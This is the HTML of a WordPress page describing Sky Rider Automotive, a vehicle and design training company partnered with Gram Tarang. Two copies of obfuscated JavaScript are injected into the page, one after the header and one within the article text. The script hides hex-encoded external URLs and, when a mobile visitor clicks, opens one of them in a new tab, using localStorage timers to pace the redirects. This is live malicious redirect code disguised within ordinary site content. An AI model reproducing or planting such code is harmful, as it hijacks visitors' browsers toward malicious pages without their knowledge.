</li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-1430 menu-item-depth-0 no-dropdown' id='wp_nav_menu-item-1430'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/?page_id=1309"><span class="wpmm-mega-menu-href-title">Contact us</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2995 menu-item-depth-0 no-dropdown' id='wp_nav_menu-item-2995'><a target="_blank" class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/openings/"><span class="wpmm-mega-menu-href-title">Careers</span></a></li></ul><div class="wpmega-responsive-closebtn" id="close-main_menu">CLOSE</div></div>
            <!--<input type="checkbox" id="social-bar">
            <label for="social-bar" class="switch switch-3">
                <i class="fa fa-share-alt"></i>
                <i class="fa fa-ellipsis-v"></i>
            </label>
            <ul class="drill-social">
                
                
                
                            </ul>
        </nav> -->
    </div>
    <!-- FIXED MENU BAR END -->

    <div class="container-fluid drill-wrapper">
        <div class="row">
                    <!-- HEADER -->
                        <div class="container-fluid drill-other-header" style="background: url() no-repeat top center fixed; background-size: cover;">
                <div class="row">
                    <div class="container other-header-content">
                        <ul id="crumbs" class="drill-track"><li><a href="https://gramtarang.org.in/" class="drill-txt-p">home</a></li><li><a href="https://gramtarang.org.in/index.php/manufacturing/sky-rider-auto/" class="drill-txt-p"> &nbsp;Sky Rider Auto</a> </li></ul>                        <div class="drill-txt-lg">
                            <h2> Sky Rider Auto </h2>
                        </div>
                    </div>
                </div>
            </div>
            <!-- HEADER END -->
            <div class="clr section-divider"></div>

            <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x69\x74\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x71\x56\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x4e\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x46\x6c\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x73\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6f\x49\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x61\x65\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x63\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x77\x57\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x55\x6f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
	<div id="page" class="container">
        <div class="row30">
			
<article id="post-2279" class="post-2279 page type-page status-publish hentry">

	<div class="entry-content">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-2280 alignright" src="https://gramtarang.org.in/wp-content/uploads/2017/03/logonew.jpg" alt="" width="170" height="120" />SKY RIDER AUTOMOTIVE was established in the month of September, 2011 as “Sky Riders”. The company is firmly into the training and development on Aerospace, Automotive and Design engineering along with its peripheral subject matters. Major functionality of the company is doing thorough research to provide quality training on Transportation Design, Aeromodelling, Automobile, CAD, Manufacturing, Interior design &amp; mechatronics at our centers and at different institutions across country. Being one of the leading companies in Automotive designing and training sector, we have also an unique identity in the field of vehicle manufacturing and it&#8217;s training. We are determined to provide the best possible facilities, scope and platform to our students to furnish them with various skills which makes them employable, through rigorous training by earnest trainers who have endemic achievements in their respective fields.</p>
<p>We are working in a partnership with “<strong>Gram Tarang Employability Training Service (Partner of NSDC)- The pre-eminent player in Skill based education providing sector</strong>”, and “Mini Tool Room and Training Center&#8221; (Set up by Govt. Of Odisha) to enhance our quality of training.</p>
<p>Other than training and workshops; our sister concern Organization, &#8220;<strong>Odisha Live Project</strong>&#8221; is helping students in building and assisting for their dream projects, patents, journal &amp; paper publication and serving society by innovations. Once students join us; leave with bountiful skills in their hand. By expert CAD designer, expert engineering team, researchers we have already produced more than 75 successful live projects.</p>
<p>Sky Rider Automotive group is transforming dreams to motivation and innovations..thus creating a better society.</p>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x6b\x61\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x59\x6e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x57\x41\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6c\x43\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x65\x4d\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x6f\x54\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x6c\x4d\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x4e\x41\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x41\x56\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x63\x4c\x57\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->


</article><!-- #post-## -->
        </div>
	</div><!-- #primary -->


<!-- DRILL FOOTER START -->
<div class="vc_row wpb_row vc_row-fluid footer-top vc_custom_1489151097028 vc_row-has-fill">
	<div class="sec-hight wpb_column vc_column_container vc_col-sm-6">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1490077519926">
					<div class="wpb_wrapper">
						<h5>ABOUT GRAM TARANG</h5>
			<p>Gram Tarang Employability Training Services Pvt. Ltd. is a social entrepreneurial initiative in skill training working in largely underdeveloped regions of the country and is committed towards providing young people with high quality vocational education & skill training, relevant & recognized certifications resulting in meaningful employment & successful careers in the organized sector. We support Young generation and Professionals to shape their future. We provide Staffing Solutions to Industries across India. We are UNIQUE when it comes to Staffing as we have various programs to support Staffing needs of Various Industries. </p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="sec-hight wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill">
		<div class="vc_column-inner vc_custom_1489732646586">
			<div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1490079000997">
		<div class="wpb_wrapper">
			<h5>INFORMATION</h5>
			<ul>
				<li><a href="https://gramtarang.org.in/index.php/at-a-glance/">Gram Tarang at a Glance</a></li>
				<li><a href="https://gramtarang.org.in/index.php/leadership/">Leadership</a></li>
				<li><a href="https://gramtarang.org.in/index.php/trainers-pedagogy/">Trainers & Pedagogy</a></li>
				<li><a href="https://gramtarang.org.in/index.php/our-centers/">Our centers</a></li>
				<li><a href="https://gramtarang.org.in/index.php/governance/">Governance</a></li>
			</ul>
		</div>
	</div>
			</div>
		</div>
	</div>
	<div class="sec-hight wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill">
	<div class="vc_column-inner vc_custom_1489732658162">
		<div class="wpb_wrapper">
			<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1490079463103">
				<div class="wpb_wrapper">
					<h5>SECTORS</h5>
					<ul>
						<li><a href="https://gramtarang.org.in/index.php/apparel-textiles/">Apparel & Textiles</a></li>
						<li><a href="https://gramtarang.org.in/index.php/energy/">Energy</a></li>
						<li><a href="https://gramtarang.org.in/index.php/automotive/">Automotive</a></li>
						<li><a href="https://gramtarang.org.in/index.php/healthcare/">Healthcare</a></li>
						<li><a href="https://gramtarang.org.in/index.php/hospitality/">Hospitality</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
	</div>
	<div class="sec-hight wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill">
	<div class="vc_column-inner vc_custom_1489732667244">
		<div class="wpb_wrapper">
			<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1490079704343">
				<div class="wpb_wrapper">
					<h5>RESOURCES</h5>
					<ul>
						<li><a href="https://gramtarang.org.in/index.php/gallery/">Gallery</a></li>
						<li><a href="https://gramtarang.org.in/index.php/recruitment/">Recruitment</a></li>
						<li><a href="#">Admin Login</a></li>
						<li><a href="#">Testimonials</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
	</div>
</div>
<div class="container-fluid footer-wrapper">
    <div class="row">

            <!-- MAIN FOOTER START -->
            <div class="container footer">
                <div class="row">

                    <!-- SUBSCRIBE START -->
                    <div class="container subscribe">
                        <div class="row30">
                            <div class="col-md-9 col-sm-12 subc-txt">
                                                            <p class="drill-txt-p">
                                    We will notify you when some new feature arrived !! <span>Subscribe</span> Now                                </p>
                                                        </div>
                            <div class="clr visible-sm"></div>
                            <div class="col-md-3 col-sm-6 subc-form">
                                <div class="form-group my-form-in">
                                    <form action="" method="post">
                                        <input type="email" value="" name="EMAIL" id="drill-mail" class="form-control" placeholder="Enter email" required>
                                        <button type="submit" class="drill-sub" name="subscribe" id="mc-embedded-subscribe">
                                            <i class="flaticon-paper113"></i>
                                            <i class="flaticon-paper113 paper-hover"></i>
                                        </button>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>

                
                </div>
            </div>
            <!-- MAIN FOOTER END -->

            <!-- LAST FOOTER START -->
            <div class="container-fluid footer-end" style="position:fixed;">
                <span class="drill-txt-p">
                    Copyright© Gram Tarang Employability Training Services 1994 - 2023                </span>
            </div>
            <!-- LAST FOOTER END -->

    </div>
</div>
<!-- DRILL FOOTER END -->

    </div>
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gramtarang.org.in\/index.php\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/plugins/showcase-visual-composer-addon/assets/js/owl.carousel.min.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/jquery.mixitup.min.js?ver=2.1.9'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/owl.carousel.min.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/numscroller-1.0.js?ver=1.0'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/bootstrap.min.js?ver=3.3.5'></script>
